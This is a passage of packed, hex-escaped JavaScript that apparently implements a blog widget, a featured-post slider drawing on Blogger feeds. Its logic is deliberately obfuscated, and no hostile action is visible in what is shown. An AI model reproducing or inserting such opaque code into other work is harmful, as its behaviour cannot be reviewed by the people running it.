5\\2\\a\\1k\\2\\p\\E\\c\\C\\c\\2\\o\\d\\15\\p\\o\\d\\15\\p\\2\\c\\q\\c\\2\\k\\2\\c\\1d\\c\\2\\o\\d\\K\\p\\o\\d\\16\\p\\2\\m\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\1e\\8\\A\\9\\n\\a\\8\\b\\4\\a\\18\\9\\l\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\G\\8\\2\\3\\1h\\y\\3\\K\\2\\9\\n\\e\\8\\b\\4\\N\\c\\2\\k\\f\\4\\a\\19\\2\\9\\4\\a\\1e\\8\\l\\a\\1h\\j\\J\\6\\a\\16\\j\\J\\m\\9\\n\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\v\\y\\a\\U\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\g\\2\\6\\3\\T\\j\\2\\4\\3\\1h\\y\\3\\K\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\G\\j\\a\\M\\6\\3\\15\\j\\J\\6\\a\\K\\j\\I\\6\\a\\N\\j\\u\\6\\a\\J\\j\\I\\6\\3\\U\\j\\J\\6\\a\\O\\j\\Y\\m\\9\\m\\U\\l\\m\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\6\\2\\3\\A\\2\\9\\m\\9\\8\\a\\A\\9\\m\\14\\k\\a\\17\\8\\g\\9\\l\\8\\14\\8\\e\\9\\l\\L\\k\\b\\5\\l\\10\\j\\2\\2\\6\\12\\j\\W\\6\\N\\j\\2\\2\\6\\3\\H\\j\\a\\w\\6\\1l\\j\\I\\a\\6\\3\\3\\j\\a\\1c\\6\\1h\\j\\2\\a\\D\\2\\6\\3\\D\\j\\2\\a\\L\\j\\d\\d\\Y\\4\\a\\r\\4\\a\\F\\4\\3\\1f\\d\\y\\a\\v\\d\\a\\B\\d\\a\\1g\\d\\a\\1f\\d\\a\\W\\d\\3\\1j\\4\\a\\1b\\2\\6\\3\\g\\j\\t\\2\\3\\1k\\2\\6\\2\\3\\1m\\2\\6\\2\\3\\1q\\2\\6\\2\\a\\u\\2\\6\\2\\a\\3\\2\\6\\2\\a\\a\\2\\6\\2\\a\\I\\2\\6\\2\\a\\Y\\2\\6\\2\\3\\19\\2\\6\\2\\a\\q\\2\\6\\2\\3\\1o\\2\\6\\2\\a\\b\\2\\s\\6\\Z\\j\\1k\\m\\n\\b\\5\\e\\4\\a\\1d\\8\\l\\m\\6\\b\\6\\g\\9\\n\\L\\k\\w\\5\\e\\8\\b\\4\\N\\9\\n\\w\\4\\3\\11\\8\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\a\\T\\2\\p\\o\\11\\p\\o\\d\\11\\p\\o\\d\\K\\p\\E\\9\\4\\3\\G\\8\\b\\4\\1h\\9\\n\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\1o\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\2\\c\\b\\4\\12\\c\\2\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\14\\8\\g\\9\\l\\L\\k\\r\\6\\i\\6\\h\\6\\G\\6\\f\\6\\H\\6\\q\\6\\C\\6\\F\\6\\z\\6\\D\\6\\M\\6\\A\\6\\v\\5\\2\\2\\6\\x\\5\\g\\4\\3\\1c\\4\\a\\H\\n\\3\\a\\8\\L\\k\\B\\5\\u\\n\\B\\o\\x\\4\\17\\n\\B\\c\\c\\9\\l\\3\\a\\8\\L\\k\\18\\5\\u\\n\\18\\o\\x\\t\\B\\s\\4\\1c\\4\\17\\n\\18\\c\\c\\9\\l\\a\\8\\x\\t\\B\\s\\4\\1c\\t\\18\\s\\4\\3\\S\\5\\5\\2\\3\\1l\\2\\9\\l\\r\\5\\x\\t\\B\\s\\4\\1c\\t\\18\\s\\4\\1n\\n\\3\\F\\m\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\x\\t\\B\\s\\9\\l\\f\\5\\x\\t\\B\\s\\4\\1e\\Q\\T\\4\\3\\i\\m\\U\\l\\f\\5\\b\\4\\3\\D\\m\\a\\8\\2\\3\\V\\2\\O\\k\\x\\t\\B\\s\\9\\l\\h\\5\\x\\t\\B\\s\\4\\3\\V\\4\\Q\\e\\m\\U\\l\\a\\8\\2\\1o\\2\\O\\k\\x\\t\\B\\s\\9\\l\\h\\5\\x\\t\\B\\s\\4\\1o\\4\\Q\\e\\m\\U\\l\\h\\5\\2\\2\\m\\m\\h\\5\\h\\4\\S\\8\\d\\o\\R\\1j\\t\\1A\\p\\s\\1t\\p\\d\\v\\6\\2\\2\\9\\n\\a\\8\\h\\4\\17\\p\\b\\4\\3\\3\\9\\l\\h\\5\\h\\4\\X\\8\\u\\6\\b\\4\\3\\3\\9\\c\\2\\4\\4\\4\\2\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\x\\t\\B\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\a\\8\\x\\t\\B\\s\\5\\5\\5\\x\\t\\u\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\i\\5\\x\\t\\B\\s\\4\\3\\C\\4\\Q\\e\\n\\A\\5\\x\\t\\B\\s\\4\\a\\15\\t\\u\\s\\4\\a\\X\\4\\Q\\e\\n\\M\\5\\x\\t\\B\\s\\4\\3\\1b\\4\\Q\\e\\4\\X\\8\\u\\6\\3\\u\\9\\n\\C\\5\\M\\4\\X\\8\\u\\6\\Y\\9\\n\\F\\5\\M\\4\\X\\8\\W\\6\\1b\\9\\n\\z\\5\\M\\4\\X\\8\\1g\\6\\3\\u\\9\\n\\D\\5\\b\\4\\3\\g\\t\\3\\13\\8\\F\\6\\3\\u\\9\\y\\3\\s\\n\\H\\5\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\T\\2\\p\\o\\f\\k\\3\\C\\5\\2\\E\\c\\i\\c\\E\\2\\k\\P\\5\\2\\a\\11\\2\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\o\\1q\\k\\3\\1n\\5\\2\\E\\c\\f\\c\\E\\2\\d\\p\\o\\d\\f\\p\\o\\d\\K\\p\\E\\n\\v\\c\\5\\E\\o\\16\\p\\o\\K\\k\\P\\5\\2\\a\\x\\y\\3\\V\\2\\k\\p\\E\\c\\H\\c\\2\\o\\d\\K\\p\\o\\d\\16\\p\\2\\m\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\1e\\8\\v\\9\\n\\a\\8\\b\\4\\a\\18\\9\\l\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\G\\8\\2\\3\\1h\\y\\3\\K\\2\\9\\n\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\v\\y\\a\\T\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\g\\2\\6\\3\\T\\j\\2\\4\\3\\1h\\y\\3\\K\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\G\\j\\a\\M\\6\\3\\15\\j\\J\\6\\a\\K\\j\\I\\6\\a\\N\\j\\u\\6\\a\\J\\j\\I\\6\\3\\U\\j\\J\\6\\a\\O\\j\\Y\\m\\9\\m\\U\\l\\a\\8\\b\\4\\Z\\1s\\5\\1k\\9\\l\\w\\4\\3\\1e\\8\\2\\2\\9\\m\\m\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\6\\2\\3\\A\\2\\9\\m\\9\\8\\a\\A\\9\\m\\14\\k\\a\\g\\8\\g\\9\\l\\8\\14\\8\\e\\9\\l\\L\\k\\b\\5\\l\\10\\j\\2\\2\\6\\12\\j\\V\\6\\N\\j\\2\\2\\6\\1l\\j\\a\\12\\6\\3\\3\\j\\a\\i\\6\\a\\C\\j\\J\\6\\1h\\j\\2\\a\\D\\2\\6\\3\\D\\j\\2\\a\\L\\j\\d\\d\\Y\\4\\a\\r\\4\\a\\F\\4\\3\\1f\\d\\y\\a\\v\\d\\a\\B\\d\\a\\1g\\d\\a\\1f\\d\\a\\W\\d\\3\\1j\\4\\a\\1b\\2\\6\\3\\g\\j\\t\\2\\3\\1k\\2\\6\\2\\3\\1m\\2\\6\\2\\3\\1q\\2\\6\\2\\a\\u\\2\\6\\2\\a\\3\\2\\6\\2\\a\\a\\2\\6\\2\\a\\I\\2\\6\\2\\a\\Y\\2\\6\\2\\3\\19\\2\\6\\2\\a\\q\\2\\6\\2\\3\\1o\\2\\6\\2\\a\\b\\2\\s\\6\\Z\\j\\1k\\m\\n\\b\\5\\e\\4\\a\\1d\\8\\l\\m\\6\\b\\6\\g\\9\\n\\L\\k\\w\\5\\e\\8\\b\\4\\N\\9\\n\\w\\4\\3\\11\\8\\E\\o\\K\\k\\P\\5\\2\\3\\12\\y\\a\\V\\2\\p\\o\\11\\k\\P\\5\\2\\3\\16\\2\\p\\o\\d\\11\\p\\o\\d\\K\\p\\E\\9\\4\\3\\G\\8\\b\\4\\1h\\9\\n\\L\\k\\r\\5\\14\\8\\g\\9\\l\\L\\k\\r\\6\\i\\6\\h\\6\\G\\6\\f\\6\\H\\6\\q\\6\\C\\6\\F\\6\\z\\6\\D\\6\\M\\6\\A\\5\\2\\2\\6\\v\\5\\g\\4\\3\\1c\\4\\a\\H\\n\\3\\a\\8\\L\\k\\x\\5\\u\\n\\x\\o\\v\\4\\17\\n\\x\\c\\c\\9\\l\\3\\a\\8\\L\\k\\B\\5\\u\\n\\B\\o\\v\\t\\x\\s\\4\\1c\\4\\17\\n\\B\\c\\c\\9\\l\\a\\8\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\3\\S\\5\\5\\2\\3\\1l\\2\\9\\l\\r\\5\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\1n\\n\\3\\F\\m\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\v\\t\\x\\s\\9\\l\\f\\5\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\9\\n\\a\\8\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\m\\U\\l\\f\\5\\b\\4\\3\\D\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\9\\m\\a\\8\\2\\3\\V\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\3\\V\\4\\Q\\e\\m\\U\\l\\a\\8\\2\\1o\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\1o\\4\\Q\\e\\m\\U\\l\\h\\5\\2\\o\\z\\p\\o\\d\\z\\p\\2\\m\\m\\h\\5\\h\\4\\S\\8\\d\\o\\R\\1j\\t\\1A\\p\\s\\1t\\p\\d\\v\\6\\2\\2\\9\\n\\a\\8\\h\\4\\17\\p\\b\\4\\3\\3\\9\\l\\h\\5\\h\\4\\X\\8\\u\\6\\b\\4\\3\\3\\9\\c\\2\\4\\4\\4\\2\\m\\i\\5\\v\\t\\x\\s\\4\\3\\C\\4\\Q\\e\\n\\D\\5\\v\\t\\x\\s\\4\\a\\15\\t\\u\\s\\4\\a\\X\\4\\Q\\e\\n\\z\\5\\v\\t\\x\\s\\4\\3\\1b\\4\\Q\\e\\4\\X\\8\\u\\6\\3\\u\\9\\n\\H\\5\\z\\4\\X\\8\\u\\6\\Y\\9\\n\\q\\5\\z\\4\\X\\8\\W\\6\\1b\\9\\n\\C\\5\\z\\4\\X\\8\\1g\\6\\3\\u\\9\\n\\F\\5\\b\\4\\3\\g\\t\\3\\13\\8\\q\\6\\3\\u\\9\\y\\3\\s\\n\\A\\c\\5\\E\\o\\16\\k\\P\\5\\2\\3\\12\\y\\a\\1j\\2\\p\\o\\K\\k\\P\\5\\2\\3\\K\\y\\T\\k\\1q\\2\\p\\o\\f\\k\\3\\C\\5\\2\\E\\c\\i\\c\\E\\2\\k\\P\\5\\2\\2\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\o\\1q\\k\\3\\1n\\5\\2\\E\\c\\f\\c\\E\\2\\d\\p\\o\\d\\f\\p\\o\\d\\K\\p\\o\\K\\k\\P\\5\\2\\3\\x\\2\\p\\o\\3\\J\\p\\o\\f\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\E\\c\\i\\c\\2\\o\\d\\f\\p\\o\\d\\3\\J\\p\\2\\c\\h\\c\\2\\o\\d\\K\\p\\o\\d\\16\\p\\2\\m\\w\\4\\1m\\8\\2\\11\\4\\3\\16\\2\\9\\4\\3\\1e\\8\\A\\9\\n\\a\\8\\1s\\b\\4\\a\\C\\9\\l\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\12\\y\\a\\V\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\P\\2\\6\\3\\T\\j\\2\\4\\3\\16\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\z\\j\\J\\6\\3\\15\\j\\J\\6\\3\\U\\j\\J\\6\\a\\h\\j\\b\\4\\12\\1t\\a\\Z\\6\\a\\14\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\I\\I\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\u\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\m\\6\\a\\e\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\3\\u\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\a\\f\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\m\\m\\9\\n\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\m\\n\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\1o\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\u\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\14\\8\\g\\9\\l\\3\\14\\5\\g\\4\\3\\1c\\4\\I\\V\\Q\\I\\f\\4\\Q\\e\\n\\a\\8\\3\\14\\o\\5\\b\\4\\12\\9\\l\\b\\4\\12\\5\\3\\14\\m\\L\\k\\i\\5\\t\\s\\n\\I\\B\\8\\i\\4\\17\\o\\b\\4\\12\\9\\l\\L\\k\\h\\5\\a\\S\\4\\I\\D\\8\\a\\S\\4\\I\\g\\8\\9\\1t\\3\\14\\9\\n\\L\\k\\G\\5\\1k\\n\\3\\a\\8\\L\\k\\f\\5\\u\\n\\f\\o\\i\\4\\17\\n\\f\\c\\c\\9\\l\\a\\8\\i\\t\\f\\s\\5\\5\\h\\9\\l\\G\\5\\J\\n\\3\\F\\m\\m\\a\\8\\1s\\G\\9\\l\\i\\t\\i\\4\\17\\s\\5\\h\\m\\m\\a\\8\\b\\4\\a\\C\\5\\5\\J\\9\\l\\L\\k\\H\\n\\3\\a\\8\\L\\k\\q\\5\\u\\n\\q\\o\\b\\4\\12\\n\\q\\c\\c\\9\\l\\H\\5\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\3\\B\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\I\\H\\y\\I\\v\\5\\2\\c\\i\\t\\q\\s\\c\\2\\1p\\3\\b\\y\\3\\h\\5\\3\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\r\\6\\2\\3\\A\\2\\9\\m\\e\\4\\I\\F\\8\\H\\9\\4\\I\\r\\8\\14\\8\\9\\l\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\12\\y\\a\\V\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\P\\2\\6\\3\\T\\j\\2\\4\\3\\16\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\z\\j\\J\\6\\3\\15\\j\\J\\6\\3\\U\\j\\J\\6\\a\\h\\j\\b\\4\\12\\1t\\a\\Z\\6\\a\\14\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\I\\1d\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\u\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\m\\6\\a\\e\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\3\\u\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\a\\f\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\m\\m\\9\\n\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\9\\m\\U\\l\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\3\\B\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\1f\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\r\\6\\2\\3\\A\\2\\9\\m\\m\\6\\2\\3\\A\\2\\9\\m\\9\\8\\a\\A\\9\\m",1M,1N,"\\7\\7\\r\\H\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\M\\f\\w\\7\\7\\7\\7\\7\\7\\C\\q\\f\\i\\i\\7\\7\\7\\7\\7\\7\\7\\D\\r\\M\\7\\7\\r\\D\\z\\B\\e\\7\\e\\w\\G\\g\\7\\w\\g\\z\\q\\f\\C\\g\\7\\r\\b\\7\\g\\q\\i\\g\\7\\H\\G\\b\\C\\e\\r\\h\\b\\7\\i\\G\\B\\i\\e\\w\\r\\b\\v\\7\\i\\z\\f\\b\\7\\e\\f\\v\\12\\f\\A\\g\\7\\e\\F\\G\\A\\B\\b\\f\\r\\q\\7\\B\\q\\h\\v\\13\\19\\17\\7\\q\\r\\b\\L\\7\\q\\g\\b\\v\\e\\F\\7\\G\\q\\7\\A\\f\\K\\z\\h\\i\\e\\7\\q\\r\\7\\q\\h\\f\\D\\r\\b\\v\\O\\q\\f\\i\\i\\7\\A\\g\\D\\r\\f\\7\\q\\h\\C\\f\\e\\r\\h\\b\\7\\7\\H\\f\\q\\i\\g\\7\\18\\r\\b\\D\\h\\18\\7\\F\\w\\g\\H\\7\\H\\r\\b\\D\\7\\i\\G\\A\\A\\f\\w\\x\\7\\T\\A\\f\\v\\g\\1j\\r\\N\\g\\7\\r\\A\\v\\7\\7\\1j\\G\\A\\A\\f\\w\\x\\q\\g\\b\\v\\e\\F\\7\\H\\h\\w\\7\\i\\e\\h\\z\\7\\a\\g\\I\\7\\f\\b\\r\\A\\f\\e\\g\\7\\C\\h\\A\\7\\z\\G\\B\\q\\r\\i\\F\\g\\D\\7\\q\\g\\H\\e\\7\\C\\h\\b\\e\\g\\b\\e\\7\\h\\z\\f\\C\\r\\e\\x\\7\\D\\g\\H\\f\\G\\q\\e\\7\\e\\r\\e\\q\\g\\7\\z\\S\\q\\f\\b\\L\\7\\11\\h\\b\\e\\F\\12\\f\\A\\g\\i\\7\\X\\r\\w\\i\\e\\T\\A\\f\\v\\g\\1j\\r\\N\\g\\7\\e\\f\\v\\7\\B\\w\\g\\f\\L\\7\\F\\h\\i\\e\\7\\H\\g\\g\\D\\i\\7\\z\\h\\i\\e\\i\\7\\x\\h\\G\\e\\G\\B\\g\\7\\1d\\i\\h\\b\\z\\7\\A\\f\\K\\7\\w\\g\\i\\G\\q\\e\\i\\7\\r\\b\\D\\g\\K\\16\\H\\7\\h\\w\\D\\g\\w\\B\\x\\7\\f\\q\\e\\7\\G\\w\\q\\7\\1d\\i\\h\\b\\7\\f\\D\\D\\O\\q\\f\\i\\i\\7\\i\\C\\w\\r\\z\\e\\7\\v\\g\\e\\7\\r\\e\\g\\A\\7\\i\\q\\r\\D\\g\\w\\1u\\C\\f\\z\\e\\r\\h\\b\\7\\z\\w\\h\\e\\h\\C\\h\\q\\7\\F\\I\\7\\w\\g\\q\\7\\w\\g\\A\\h\\M\\g\\O\\q\\f\\i\\i\\7\\A\\h\\G\\i\\g\\18\\F\\g\\g\\q\\7\\1k\\h\\e\\f\\q\\1u\\1h\\h\\i\\e\\i\\1u\\12\\G\\A\\B\\g\\w\\7\\C\\f\\z\\e\\r\\h\\b\\7\\z\\f\\G\\i\\g\\16\\b\\Z\\h\\M\\g\\w\\7\\f\\b\\r\\A\\f\\e\\r\\h\\b\\17\\h\\h\\z\\7\\i\\g\\q\\g\\C\\e\\h\\w\\7\\f\\b\\r\\A\\f\\e\\r\\h\\b\\7\\H\\g\\g\\D\\7\\H\\q\\g\\K\\i\\q\\r\\D\\g\\w\\7\\F\\e\\A\\q\\7\\H\\q\\g\\K\\7\\i\\q\\r\\D\\g\\i\\7\\i\\C\\w\\h\\q\\q\\7\\f\\z\\z\\g\\b\\D\\7\\1j\\g\\z\\7\\b\\h\\1u\\r\\A\\f\\v\\g\\7\\10\\f\\b\\7\\z\\f\\w\\i\\g\\T\\b\\e\\7\\i\\w\\C\\7\\X\\g\\B\\7\\12\\h\\M\\7\\f\\q\\e\\g\\w\\b\\f\\e\\g\\7\\11\\f\\w\\7\\J\\z\\w\\7\\11\\f\\x\\7\\10\\G\\b\\7\\10\\G\\q\\7\\J\\G\\v\\7\\i\\3\\1f\\u\\u\\7\\12\\z\\z\\A\\a\\F\\N\\13\\B\\h\\13\\7\\1d\\z\\v\\7\\J\\J\\J\\J\\J\\J\\J\\J\\J\\1j\\13\\7\\i\\q\\r\\D\\g\\w\\1u\\18\\w\\f\\z\\7\\W\\u\\7\\13\\v\\13\\u\\10\\1f\\19\\13\\1g\\1b\\T\\7\\19\\f\\b\\D\\h\\A\\z\\h\\i\\e\\J\\C\\e\\r\\M\\g\\7\\q\\h\\D\\r\\b\\v\\7\\i\\q\\r\\D\\g\\7\\g\\b\\e\\w\\x\\7\\Y\\Y\\e\\w\\r\\1d\\1j\\q\\1n\\a\\1l\\7\\B\\q\\h\\v\\i\\z\\h\\e\\7\\B\\z\\7\\g\\K\\e\\g\\b\\D\\7\\F\\e\\e\\z\\7\\16\\C\\e\\7\\1d\\1e\\G\\g\\w\\x\\7\\U\\g\\C\\7\\r\\b\\r\\e\\U\\g\\q\\f\\x\\7\\i\\A\\h\\h\\e\\F\\Z\\g\\r\\v\\F\\e\\7\\H\\f\\D\\g\\7\\I\\u\\u\\7\\3\\W\\u\\7\\f\\H\\e\\g\\w\\7\\r\\e\\g\\A\\1m\\r\\D\\e\\F\\7\\a\\Y\\u\\7\\f\\b\\r\\A\\f\\e\\g\\D\\7\\A\\h\\M\\g\\7\\r\\b\\b\\g\\w\\7\\r\\e\\g\\A\\11\\f\\w\\v\\r\\b\\7\\A\\r\\b\\T\\e\\g\\A\\i\\7\\11\\f\\e\\F\\7\\A\\f\\K\\T\\e\\g\\A\\i\\7\\C\\e\\a\\7\\B\\g\\H\\h\\w\\g\\7\\b\\f\\A\\g\\7\\f\\G\\e\\F\\h\\w\\7\\1b\\u\\u\\7\\C\\e\\7\\z\\h\\i\\e\\7\\V\\u\\7\\z\\B\\e\\z\\h\\i\\e\\a\\7\\e\\F\\G\\A\\B\\q\\f\\B\\7\\1f\\u\\u\\7\\F\\r\\D\\g\\16\\b\\O\\h\\b\\e\\g\\b\\e\\O\\q\\r\\C\\L\\7\\C\\g\\b\\e\\g\\w\\16\\b\\1j\\C\\w\\h\\q\\q\\7\\H\\f\\b\\C\\x\\B\\h\\K\\7\\N\\h\\h\\A\\7\\i\\q\\r\\D\\g\\w\\1u\\r\\e\\g\\A\\7\\D\\x\\7\\D\\A\\7\\D\\f\\e\\g\\7\\D\\D\\7\\H\\h\\w\\A\\7\\C\\h\\A\\A\\g\\b\\e\\7\\C\\h\\A\\b\\G\\A\\7\\C\\h\\A\\e\\7\\A\\g\\e\\f\\7\\3\\u\\u\\7\\3\\I\\u\\u\\7\\e\\G\\B\\g\\7\\z\\B\\e\\z\\h\\i\\e\\7\\i\\z\\q\\r\\e\\7\\e\\g\\K\\e\\7\\e\\x\\z\\g\\7\\h\\z\\g\\b\\1j\\g\\f\\w\\C\\F\\7\\e\\h\\e\\f\\q\\19\\g\\i\\G\\q\\e\\i\\7\\18\\F\\r\\q\\g\\7\\w\\g\\z\\q\\r\\g\\i\\7\\C\\g\\r\\q\\7\\w\\f\\b\\D\\h\\A\\7\\i\\e\\f\\w\\e\\7\\r\\b\\D\\g\\K\\7\\18\\F\\g\\b\\7\\D\\h\\b\\g\\7\\3\\W\\u\\u"["\\i\\z\\q\\r\\e"]("\\7"),0,{}));',62,114,'||x22|x31|x2E|x3D|x2C|x7C|x28|x29|x32|x6E|x2B|x2F|x74|x61|x65|x6F|x73|x3A|x20|x7B|x7D|x3B|x3C|x3E|x6C|x69|x5D|x5B|x30|x67|x72|x79|x2D|x70|x6D|x62|x63|x64|x27|x68|x75|x66|x33|x41|x78|x6B|x76|x7A|x43|x71|x24|x5C|x42|x49|x44|x39|x35|x46|x34|x48|x4A|x4D|x4E|x55|x45|x47|x4F|x4C|x77|x52|_0x1367x2|x37|x4B|x6A|x51|x36|x38|x50|x3F|x53|x54|x59|x57|x56|x58|x26|x5A|_0x1367x4|x21|x2A|x5F|_0x1367x3|_0x1367x0|function|return|_0x1367x1|x5E|_